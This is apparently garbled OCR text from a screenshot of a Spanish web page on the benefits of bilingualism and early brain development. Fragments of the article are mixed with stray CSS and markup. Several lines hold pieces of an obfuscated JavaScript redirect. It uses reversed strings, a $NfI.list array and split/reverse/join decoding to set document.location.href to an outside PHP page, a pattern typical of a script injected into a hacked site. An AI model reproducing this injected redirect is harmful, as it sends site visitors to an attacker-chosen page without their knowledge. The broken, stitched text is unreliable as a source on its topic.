
/:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
middle» bot
tom=»small»]
or qué es importante ser biling
e().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrog
/:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor
486516795168{margin-bot
tom: 60px !important;}»]El uso 
cerebro durante los primeros años de vida. Hablar más de un 
ra o forma de vida.
turn
("").reverse().join(""